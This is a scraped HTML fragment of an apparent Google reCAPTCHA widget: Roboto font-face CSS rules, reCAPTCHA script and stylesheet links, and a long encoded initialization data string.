  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rhK8d5-QjS5dZXl5li_yag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rhK8d5-QjS5dZXl5li_yag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rhK8d5-QjS5dZXl5li_yag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CvcKVUVwow5TCmsK4wrZDNcO3wqJocjTCrGIsw4nCkMOww77DvFkJcw/CgFNRwqkDEMO4woHCgxjDusOMw6EhwoAMw69Rw7gewrvDmsOXw6XCrsOKB8K+w4d1w4nCpi4IYcOjDsKtw6zDtMKtwqfDtsKVaMK6w7DCvydxwod/wptveA/DvVDDmgVsdRkWw5tmKcOnPcKXw6dWAsKCC8OLag4pw67CocK/w5nDkEPDhBHDin58w65OwpZqwprCkSR3wo3Chh8LF8KFwrNmwr/CtcKTw6EYwpIsK8KGQETDo0RJMcK4BiMqwrHCi8O/[base64]/[base64]/JsOGZcOcw53ClBfCusOMcsOGMh3Cm8KBCsKFw4IhY38zQ8KmFMOmw5DCuMKrwp5DVcKLXMOsw55nw5jDmsKSOkTDpwI4w5FEIV53w4zDsibCg8Ohb2xYw5ozTmnCm8O+woLCrsOdwpHCs8K/woTDoi49wpLCtC3CmsKuwqNBaifDpcOuw4bCiMKkwrpqwqfDiCsCTHjDtj7CjGsKPFTDmSIswqPCg1QPNcOdLUROUMOYwo/Do8OBw6zDj0I9RsK9IMKOEcOxw7EKB8K/LsK3wpTDpRrCisOkw5RewofClxQ1M1fCisO8wqx8PUkEw6NvwqsGR8Khw6zCqVIkw4oGHCfDnMKbw59cw7bDjcKfbMKPYBIaNiAje8O8wrrCo8OtbB9kw4Qxw7LDpcOdw5Alw7XCqhUWw7nCgQ3CnWfCnMKKwpwhwqLCucOPwoE2w57ClcOIwqzDgMOcfcOeAV/DnmcBwrrCncK7wqFCwqbDncK5wqEaQgjDl8OEw6U/wrdSwqHCmjZjw78ywqvDkW5dwrpCA07DicOXw6giCV41w7bCssO0HnpGMcKOw4kEw4teRzptXsO5wp9WFmhYbwlbwpVuVcOfw7x+wp8vw7XCn8KFw4NVP8KtSE7DvsOCw6bCq8Kdw54YDcONb8KMw4/[base64]/Dp3tDMyvDr8ODFXXCvDXCr8KWMwTCiMKYw7XDusK/exYtKnBjfcKmw7YWWT/[base64]/DkG3CvRbDoh3CtgpUwq/DicKTwrnCjMOwwp0/a8OgbsO7X8K/[base64]/[base64]/[base64]/wrV+FCVtQcOHfRvCgcOne8KYVcOBw5TDsHTDvyoZwrRZw7xiwozDtktCPcKUwozDsUhKw5xWB8KSwpTCqMOkw459FMK2NiZRwr/DqcK1dsKNUcK8H8KCwoAJw6DDsTwIwoJ1EjQNw4jDk8OZw53Cmk53XcOYw7HCt8KkPcOWRsKfAjI6w41Iw5TCoMKIw4bCgsOQEMOuwoFrwpsPYsOnwrjDllFrYMKHLcOVwp15EGXDuE/Dq3HDtVHDiMKZw596w7XDj8Klw69LPhzCjQ/[base64]/CnGfCpSHDoD3DiV/DrQ3DmcOOw5onDWPCkShJXcO/woU3wonDssKXwpIGw6IzAcOhIMKAwpRfH8K4wpTDvcK3w6FPw4Zzw58QwrNjMcKowpRqERXCowQqw4LDi1/CjMKqwqFpM2XCo2Vwwqk+wqxNI8OOcsORwqwkw5pWw4BVwoQQUk3DsgrCpCDDvn5Bw4/[base64]/w5krwoYgbmV0LMKBw7QeLsOzw7jDvcKPw6JHIGjCv8ObNcKwwoDDmkPChy0qwq9nwrFiwqpiC8OUaMOhw6wAQTzDonvDulzCo8OIbT9ucTk8w4/[base64]/TSDDnThww4FHW8KfRzlRcldiwpLChMOFGHfDv8K9w63DtMOXA1EWWi7DpMO3RsOCfj4ECllbwprChj9Nw6nDoMKHKAguw4jDrMKGwopWw7kBw6fCh2xpw4EZLAsVw6TDkcKdw5bCnF/DgUwdeMKqe8ORwrTDgMOFw4cBJ2Nxegk/ccOjcMORAcOwKQfCqMOMWMOldcKGwrXCgEHCuh5seQc0w7jDi8OlLRbCk8KaJkjCpMKeVFrDgCbDsSzDhz7CpsO5w4oCw6/DjmlNaDzDlMO8fsO8wpR0Ul/[base64]/wojCjMKpGMOFBMKAw7Jcc1jDicKYKsK7TsKzE3Y0wowfw58Pe8OTwpfCgcOPwqJZLMKReDUYwpQkw4XCkF/DvcKcw5sQw6fDq8KUJsOhKsK8VCdDwo5VCSjDtcKXJG5Qw5zChsKvJsKtBxPCqkTCqBwTQ8KKZsO6U8OOA8OQesOtB8Ksw5bCphLDqnjDssKIbUjCiVvCusKoXcKBwp/DqMO0w4RMw5/CqWsmD1DCh8OJw5DDsjbDlcKQwqwyL8OGKMOTU8Kgw5V1w5rDlEXDnV3ColHCnAXDmTPDkMO/wopRw7fCj8O6wpZiwphswq8dwrYKw4XDjsKlNjbDvy3Cuw7Dn8OCXMOLGMKdF8OCb8KFBsKUCFtlSj7Dg8KGE8O1woU0GEAAAsOlwqZtL8OJNsOGHMKVwrHDkMOSwrMtesOWMyrCsSDDlk/ConzCgFpNwoMiWm4ofsKPwojDhCjDkA8Jw6nCqBrDiMOgcMOEwqtNwobCusKEwrAvw7nCpMKawpYDw54zwofCi8OGw7vCnWHDgU/CocKlVhzCgcOeL8Ouwo3DoWXDscKgwpFgYcKjwrIkL8OoXcKdwqQuM8KAw5XDncOdWhbCkizDnXIpw7YIe0U9MyDCqiDCpcOcBgl3w6MqwoJrw43DrcKQw4ckJcObw5F/w6dEwq/CsxXCuFHCqsKAw5PDiX3CuMO+wqvCoy/CuMOtbMK2LTPCtjTCkwXDscONMAVewpXDtcOWw4VCTwtLwozDribDgcKqeTfCnMO4wrPCoMKgwrXDncKtwp8Pw7jCgAHCp37DvgHDg8KIDjjDtMKZBcO2c8OeFHZqw53Co0jDvxUDw6TCv8O4w59zE8KnLQhAHsKuw7Eowr/ClsO7N8KlW01fwo/[base64]/[base64]/[base64]/Cp8KEM8OOW8OkFjt9OjFDPjcTwprDqXfCnXojIinDmMKmOgXDlcK9YnXCoFghbsKtaArCg8KrwqvDqQY/ZcKPIcODwrUVwo/CgMORZhkcwr/CvMOKwo0AbTnCscKow4pRw63CrcOIYMOgXzhxwoDClsKPw7c6wpDDgl3Cn09UKcKCwoZiF345Q8KGVsKPw5TDn8KDw6zCucKAwrFSw4bCs8OGK8KePsO/UEHCs8Ozw7IfwrMTwrVAcy3CtmrCiCBUYsOKKW3Cm8KBJcOGGlbCpcOCHcOER1vDocOBRgHDqU/[base64]/[base64]/CgkvDsl/CqnxywppjZytFLcKZVMOxLD9hfRtND8ONwozDuw3DvcOYw4jDuVDCp8KRwp81H1TCicKWLMKhVkZww798wqTCh8KmwpLDscKpwrlRD8ONw6VNKsOuYEM4YGbCk13CshbDkcKNwp/CrcKdwq/ChQJDNsOrcSTDrcKkwp90JmbDq3DDkXvDusK4wqbDqsKiw7BGOGfCqzfCg2hiDMOjwo/DmzDCukTCm3l3OsOfwrciAyIGPcKUwpsOw4DCgMOew5hWwp7Dvyd8worCrA/CocKNwrJQTErCojXDvVnChQ3Dg8Oewr1OwrTCqFhkAMKWRinDqA9TMwrCrS3DkcO3w5nDqMKSwofDmAzDg0Q8QMO3wqnCl8OdSsKhw5ZywqLDpMKdwql5wrE6wrdNN8Ojw6wSbMOkwoIQw5dGPsKrw5xDwp/Dlkl1w5nDocKlXSTCrH5CLxjCtsOCSMO/w6bCg8OOwqkRISzCp8Olw53Ci8O/fcKmNQfCkGMbwrxkw7TClMOMw5jCpsKzAMKfw4Vwwrw+wpPCocOffEtNRFN5w4x0wpolwpTCusKew7HCkgXDrEDCssKILy/CscKSWcOpZMKDZsKSOSPDscOuwqMgwpbCrXBsEz3Co8KZw58zeMK1VWDDkTLDqnEywrhmZjNJwqgSTMOOBlHDrBDCq8OIw7Fqwr0aw6XCv3vDl8Owwr59wo5zwqhrwoVqXDjCvsKvwpgNL8K/XMOEwqFkWCVcJAYfL8KTw6Akw6fDhVU2wpvDuUZdXsOiPsKLUsKNZcO3w459GcOEw6g0wq3DmCZpwoAjEcK2wq1yAwFZw6YVFG/DhkpJwp9jAcOKw6zCpsK6DHRUwrN2FRvCgkjDscOOw7IVwrx4w7fDrEDCjsOswr7DvsOdXT8Dw7zCrH7DosOafSrCnsOlY8KvwpTCizHCkcOBKcOcO3rDu0VNwqjDq8KuQ8OUwr/[base64]/CssKhEDI3dU9aHMKTTcO2HBbCoR01B8KvF8O/[base64]/[base64]/DqD/DqTB5w75QM8ODwpTDmghlwqhkwpV0fcOewrIUNRjDiwTDk8KFwrBZDcKSw5Ufw4pnwrpDw7BUwrs+w6zCksKQA3TClGRbw5cbwrzDiXPDuH5fw4Fvwo58wqguwozCpQUMZcKqdcOqw7/Cu8OEw69hwrvDlcKwwpDDmFsYwqYKw4/DiyfCpl/[base64]/DtMKTwobClkUNSGfCksOQeMKewpR3YXrCjcK2wp7DkTw3dTjDosKeWMKhw5TCsS9dwrlswqTCosOzUsOIw5jCoXDCsyMdw5rCgghpwo/Dk8OswovCo8K1GcO+wpTCiBfCnVbDmjJhw5vDiyzCuMKLEmQJfcOww4HDkzFjIkLDpsOjEsKRw7jDsgLDhcOBPcOyOmRta8OXRMO+e3c1QcOKcsKLwp7CgMKEwq7DoxNjw6pyw4nDt8O5LcK5bsKCL8OgGMOBd8Kuwq/DjEfCl0LDoX54F8KXw73CgMOTwonDpcKnIcO+wp7DvFYXAxzCow3DiDVyBcKsw7jDuSHDqGMRBcOqwqc+wo1DdBzChFQfdsKYwovCpcOhw4JFccK6CMKow6t8wqYgwrDCkcKxwpADYWnCscK5w4kvwpwdPsOAdMKnwo/Dgw4nXcKRLMKEw4nDrMOaZxpow7zDowPDlirCjxZ3FFI5CxjDh8OtJAsVwqnCj0PCnzvCl8K7worCi8KXcyzDjyPCsRVUZnPCimfCgSXCisOoMinDk8K2w4bDuWFTw6Vmw6vCqjrCmMKXEMOGw6XDo8KgwonCqQ99w4LDjgF8w7TCl8OYw47CsEB0wpvCgy/CrcKTA8K4wobComkmwr5nVjnChMKnwrwkw6RmWUclw6jDv0Vmwo11worDsCgqPBM/w6AfwpbCiCMXw6hOw6LDsVjDqMKEFMO0w57DlcKOfMOww54PRMO+wrcSwqwCwqfDlMOPDH0IwqjCncOUwoAVw4/[base64]/Cn3TDrg5Dw57ChMOiZ8KwwqZgUmrCjx3Ck8KKOcOoAMKXLgfCoWhkFMKpw7/CvMK3wrVDw7DDpcKhe8OVYUBdIsO9DARUGXjCj8KkwocZwrLDp1/DrsKaYcO3w5kMf8Oow5PClsKeGzHDmh3DsMKMfcOQwpLCjlzCjz0tB8OOJ8KmwrTDqj/[base64]/w5BkZ8K9w6LCmCPCtkvDhsOONXXCs8OnwrbDm8KhcSjCk8OQwoNcZlrDmsKtwpdQwrrCnVl7a3LDkTXCjcOlXizCssKuPXRBOsONDcKJe8Omwo1Cw5DCuTh7BMK1GsOuI8KuAsO7eRnCtmPCjGDDs8KrHMO/F8K5w6RhXsKRdcOGw6s4wo58WEw/[base64]/HXLDjiXDi8O5wozCvGMMw6nCugJ1w6fDiRLClD0aIWTDoMKCwr3Cm8KCwoxGw67DiT/[base64]/w7LDssO7NkpUw5c0JMKUw4nCiyzDgMOwwrUbwoFmGcObPsKbZDHCucKIwpPCo3o2biwjw4MqSsKow7/CqMKkR2dhwpddIcOdLWTDosKUwrhoIcOjVnXDn8KKGcK0dUgFacKmESE3Lw0VwqjCssOFEcO/w4pCaCDCmnzCvMKbRh84wq04BsOcAUbDqcK8dTtGw7DDs8K0DGktHsKbwp1cNyZwJcOhZkzCgW7DkiheYV/DrAEHw5pVwoMZMjogC1XDkMOSwo1RdsOKDShte8KAV2JxwqIowr/DoGVDUHDCl17Do8OHA8O1wrHChGAzYcOOw58Pa8OHHHvDgnoqY3NXLALCi8OVwovCpMKMwpzDuMOXBMOAcU89w5jDhGpzwr0bbcKYVVjCrcK3wrXChcOww4LDkMOVNMORK8Ktw57CkS3CusOFw4ZSVBd1wpjDosKXLsO5EMK8JsKdwo5nDGwSYwBiQxnDug/DqgjCr8KjwqzDlHDDhMOOH8K4dcKray4/w6lKBQ8Fwo0xwpLCjcOgwqgtR0PDm8OgwpXCl2fDqsOrwqRvSsOVwq1VKsOKTwTCoS9kwqNgakDDng7CmQbClsOZbcKfAWzDp8OJworDvHACw77Cr8OQwrrCgsOZXsOwLFtNSMO4w4x/[base64]/DtXPDhMONwogjwp8DDAdqwrHCkDd5dw5ZbsOlwpzDlxzDoMOWG8OnJTtoKG7Cn27ClsOAw4bDmj3Ct8K5O8Kuw5kUwrjDr8KNwqsDE8O1RsK/[base64]/Cp8O8wr3CvRPCqkMRwrRuw7rCrsKrwoPCqsKJwpPCtw/CpcOFFF5hTHVfw6bDvzjDjcKydMO7BcO8w6/CscOpGsO5wp7CsH7Dv8OzNMOCBhPDu3MewpxwwoB3SsOZwqPCsygaw5ZZMS0xwp3Cun3DhsKcd8Otw7rDtX4qVH3DnDhPXH7DgFdaw5IUdMKFwodtYsKSwro1wrQgN8KRLcKSw7HDk8KjwpUxIFnCnwTCsjZ+cUVmwp1UworDsMK5wr4DNsO3w5XCkl7CmS/DrwLDgMOmwqpIw63DqcKfQsO6b8KswpArwpY9Mh7Dk8O6wrHCqsKYFX/[base64]/eBPCuhNswr3Cn8KIwr8EKi5yw4fDgMOSLAlAwo3DgMKkdcOaw4/DvEYnVGvCvMOJccKcw4DDmDrDl8Ojw7jDjsKTZER/NcKawokkw5nCusKsw7DDuC3Ci8Khw60pdMOOwrMkP8KYwo5RfsKEK8K4w7U7G8KKP8O5wq7DglY+w6xgwroVwrMfPMOTw49Fw45Lw6hdwqXCtsKWwrpEEVnDvcK9w7w/VsKEw447wrQDw7TDq1fCp0EswpfDncOpwrM8w5c5cMKHfcK9wrDDqBTChwHDjlfDhcOrRsOTa8OeP8KgGsKfw6Brw7HDusKawrPCn8KHw7rDrMOuZBwHw55Pb8OMCA/DiMKRSA3DokczT8K/[base64]/CksOoU23CiBhAwpsuGcO3w7PDpU3CqsOedQfDo8KjA3/DhcOfBCDCrwbDjUMNbMKKw6cAw6/DtyTCo8KpwozDscKCZ8Opw6V0wo3DiMOywoFEw5bCg8KqZcOow4MUVcOAdh92w5/CgMKgwq0DNHjDgmbCpSsEXB9Zw6nCucK7wp3CrMKefsKjw7vDimQWNsKKwrdFwp7CrsK1JFXCisOSw7fCmQFfw6zComUjwoInCcKDw6cFKsKfS8KyAsKJIMOsw6/DlB/[base64]/[base64]/Dg8KrEXHDq8OewpsEHkXDsMONEjbClMKZdwTDmcK7wotxwoPDrGHDiw99wqk7MMOQwqAcw7R0F8KiZgwKMVIqXsKFeCQFK8O1wpwFDw/Cg03DpAAjZ28awrTCmsO7fcKlw5c9BcK5wqpzRUzClEjCplxewq5ewqXCtBHCg8KWw6DDmlzCpUrCrDM+IcOsLsK3woc7ai3DvsKzAsOYwpzCkQh0w4zDiMKxJSh0w4Z/VsKww4dAw5PDuy/DunfDmVfDnAUjwoJsAw7CtGbDgMOpw5hKR2/[base64]/DgsOJInJeRBpTJGjCiTFyK2kIwoTChsKLGMONWAMGw7LDnVfDlxHCr8O/w4bCkx4EUsOswpIjCsOOHB3Dgg3CncK7wq4gwqnDknfDv8OxR00aw53DmcObe8OBNsOLwrDDt2HCkUAlS0LCicOlwpTDt8KuEFrDtcO/wrPCi2lab0fCm8ONOcKaDUfDq8OSAsOlEE/DkMKeMMKRUlDDp8O6OcO1w4oCw4tBwpDCr8OkOcK6w7EowolxSmPDqcOTZsKow7PCvMO+woE+wpHCj8KlJnQHwpLDmcKmwqBTw5LDssOzw4Uaw5HCrHvDpiZ3NgIDw7AYwrfDh3/[base64]/[base64]/CtsKmG3bDkcKsP8KcPUbDrMOQex8two3CjcKXKMORYR7CngHCi8KvwpzDpRoKQ1p8woQ4wrd1w6HCrVrCvsKJwrnDk0c/[base64]/[base64]/[base64]/[base64]/NmpGS8K8OG5Vwo4Sw5fCn8OaSxnCoEdEw6nDjsOrwqQbwpvDm8O0woPDv2fDkSJDwqrCjsO0wqQ0AGtHw7V0w5ofw5bCuFB1a0bCixrDqCxsDFk3NsOaW2YnwqlBXSNzaQ/[base64]/woFkUWTCg8OxREvDsz5DLMKzwrrCvjV1am7DsQrCqMKgwow/[base64]/CncObwp1wSMKYw5/DnE/DnWJ1wrwJw7wUwq3CrX54w73DlFDDp8OBWX1cMGYtw7nDn2Iew5BcHgAtXGF0woJqw5vCjT3DuirCq2x/w6YqwqRkw6cOacK2K37DiUjCi8OswpBISBN3wq/CnWwqW8OzXcKlKMOFL35xN8O2fGxOw6N5w7BFRcKkw6TCv8KcZ8KkwrDDn2psL1rCk3XDmMKDc0jDhMO0Qw5jGMOfwp82JkPChQfCk2nClMOcSH3Ds8O1wqs8VxMeDkXDmC/[base64]/wqHChjldwr5Bwq1Qw67CgMOhWVnDkcKJwqzDkhjDjsO3w7LDn8O0c8KOw7nDsRc0OsO6wohYAWohw4DDgSXDlQIrLXDCoDnCvGReEcKBLyk7w4Izw45DwqTCoDvDkBDCu8OkZHpsNMO0VT/DpHUBCFsywpvCs8OydAx8dcO+H8Kbw5Iiw7DDsMOzw5J3Exo8IFJCNcOLZMKVVcOIAzjCjGrDmELDrEVULGgpwrJ/ACXDsUgTasKhwrYOZMKOwpFGwrtGw7LCvsKewr7DoRTDiU/CsRcxw4pPwrrDqcOIw6nDoSEtwqzCr37ClcKKwrMaw4bCkRHCvktHLmoAJ1TCsMKzwrgOw7vDkAvCo8KfwoBBwpDDpMKDZMOAMcOEFyXCljMGw7LChcORwqTDqcORGsOdCC8HwqlXF2bDgcOywr1Mw5PDmlHDnjDCjcO/VMOIw7Mmw4h8dkzCrkHDvy9jLATDo2/[base64]/CnQ8hMQJ2I8Kuw7nCqcOzwqnDssKCI8OQw6jClsK7eHnDn8Ofw4rDn8KOwoVTW8OowpzCmUnDiyDChsKew53Dp2jCrVhoH0o+wqsCCcOKFcKDw59xw5wwwqvDtsKGw70zw4PDuW4iwqU/bMKuETXDrwJ4w5dFwrZbTwLDuigEwrY3TMKUwokLOsOswqVLw5FQb8KkfXMYAcK9LMKiXGwqw6BjSVjDk8OdJcOpw6HCoiDComHCt8Oow7/Dqns/TsOIw4PDs8ONR8KOwo99woTDkMO5GMKcXMOBw7XCiMORMGc3wp4KHcO/M8OQw7/DtcKtNAcqb8Kka8Kvw5dMwr7Cv8O0LMK+KcOEWVfCjcKXw6kNMcOYOWo+T8Oow4Z+wpMkT8K/[base64]/CiDvDl8OjUkvDgkFfwo/DvjtrRDjDiQpVw4jDqUAwwqvCpsOyw63DkyfCoS7CrypbQgJyworCoHwyw53ClMOHwpzCq28GwqZaJTXCnGBywofDrcOEFgPCqcKxbC3CiTTCiMOWw4PDo8KMw6jDlMKbc1TCgMOzJBUgfcKDwqLDvWMwS18lUcKnOcOlYk/CgFnCuMOxf37CkcOyMcKlS8K2wq0/AMOFQMKeDRVTSMKJwr4aERfDp8OECcOhEcKiDjXDhcOswofCtMO8OiTDiSFQwpUaw4/DsMObw7AKwoJhw7HCocOSw6A1w5Qpw6wvw4zDnsObwrDDiwHDkMOiOT/CvWjCnB7CuSPClMKdS8OGIcOpwpfCh8KOW0jDssOYw65mdV/[base64]/Dm1slCsKjwrgyKEnCk8OlDsOmwpLCo8KNwp3CicOlwoYxwocKwpfCkig4PB0dOcKQwpFGw6RCwq0dwrHCsMOeA8K9BcOXdn4zTzYwwqdHJ8KPIcOFXsO3w4Ezw4EEw6jCsx5/AcOhw7bDrMK7wpoJwpfCq1rDhMO3HcK4JH46aFbCmsOHw7fDisK8wq/Cgj/[base64]/aMOwJcKZwoErEA1cwrd3w6zCnMOlwo98w4d7NS0sGhHCtsKjYsKrw53Cm8KNwq9/wpUBJMKVOUnDocKZwprCocKdw7JEOMOBBDPCgMO0woLDiVgjJ8KGKnfDtXTCs8KvA20CwoUdPcOTwr/CvlFNX35twpvCsyHDscKJwojCohfDhsKaIRfDnCcTw5twwq/CnRXDg8Osw4bCpMKyaWQJLcOgdllrw5DDk8OFRiUPw4gGwq3ChcKnW0I5K8KUwr8pCMKqEh4hw6DDpcOFwpBtbMO/TcKkwqMrw50sesOww68xw53ClMOeNk/ClsKBw5VlwpJLw43CrsKyDHVcWcOxO8KzD1/DugPDscKcwo4bwpNHwoDCmRoOMijCtMO1wqzDkMKGw4nCl2AKKk4hw7EJw6fDoHMuJSDCjVfDtcKBw4zDjA7Dg8OwUkTDj8K6GgvClMOgw7MCJcOZw7TClhDCosOdLMOTX8OxwpnDp3HCv8K0BMONw4LDniVBw65uL8O/wp3Dgx0Ewps5wqDChmHDrz4Tw7nCi2zDrAcCC8KdPDjCj05TE8KsAHMAJsKOSMKfVDrCjAvDksKBdk5Yw7t8woEDFcKSw6PCrcK7ZFTCosO1w4Ynw58qwrh4dwjChcO8wqYVwpfDhSHDox/CgcOzMcKAZztucRNKw6bDn1Y1w43DnsKhwqjDiRZyB0jCjcO5KsKuwp5zR2glXMKiOcOnXHp5DWvCoMOxNHkjwopWwop5KMKNwojDnMOZO8OOw4oSbMOMwo/Co0TDlE08HV8LdcOywrFIw4QzbQ4gwqbDrmHCqMOUFMOARxnCmMKXw4Egw7ZMcMOwci/DgH7CrsKfwr94WsO6YyJRwoLCtsOww6Yew7jDqcKnCsOIMBp5wrJBGXBTwrR7wpbCuiXDt3DClcKiw7/Cp8KCfTLDhMODXWBEw67CmTgVwqRmawV7w6LDp8Ohw7vDlcKoXMKewobChsO7RsO+U8OvQ8KLwrQ6bsOAPMKOUcOGHmPDrG3CjnLCjsOFGQTCgMKVP1DDk8OVEMKPVcK4R8O/wpDDqDDDpsKowqcWCcOkVsOZA1giZsOmwpvCnMKgw7oVwq3DtCLCoMOrFQXDvMKSVHNiwqzDh8Kmwqg4w57ChXTCrMKAw6ZKwrXDrMK9F8K/w607PG5aBX/DqsKvGsKqwpbCjWzDpcKkwqfCpMKfwpTDkCk4Dj3CiQTCklMcCiZqwoAObsKkOVRsw53CggvDhGvCg8OpLMOsw6ENdcO9w5DCpUzDh3dcwqnCq8OiXWMFw4/CnH9EIMKPD3bDhcOxLsOOwoBbwo4JwoQSwprDqCDCiMKCw60iw4vClMKdw5YQWS/CmyrChcO0w4VswrPCtTrCucO5w5fCkxp3Z8KXwqJzw7o+w4pKQgDCpm0sKiLCkcO9wrjCjkttwoohw5oHwoXCv8OzdMK4MF/Dk8Ovw67Ds8OzOcKmQ1zDlDRkfsKqIVYCw5/[base64]/eUR8LMO1RRcXw70FXcKHAD/CkMOEw4EOwpbCo8Opd8KYworCq1DCgkNQw4jDmMOAw4vDonTDtsO5wrnCgcOdD8KnIMKxMsKZwp/ChsKKEcKRw7/DmMOjwoh9bCDDhkDDp09Lw5Z1EsOnwqBmA8OJw6gyXcKSGcOmw683w6p9QVPClMK2ZD/[base64]/CvUFMwqcdXmlzw4TCiMOBw5hQw5TChhkvwpfDpDpSd8OTZMKFw7fCsEViwqjCtC4RMALCvXtWwoNHw5LCsUx7wowzaRTCu8Kuw5vCikrDncKcwoQsScOmTcKkah0Hwo/DqTDDtMKcUyJrVTAwVB/[base64]/[base64]/DicOwD2c0w4rDmVzDhMOYMyjDuMO/woHDm8OGwovDoxbDhsKaw4bCpE0xGkYuUTpHJMKGF2sATip+KA7CkWLDvkQpw4LDhSlnY8OSw5hCwpzDrQXCngfCvMKsw6o4K3dzF8OKTEXCpcKIKCvDpcO3w6lVwoh7EsOVw5RGXcKsSgpuH8OTwrnDvmw7w5/Cn0rDkDL